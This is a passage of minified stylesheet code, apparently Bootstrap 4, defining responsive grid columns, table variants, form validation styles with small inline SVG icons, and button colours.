33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-ms-flexbox;display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem 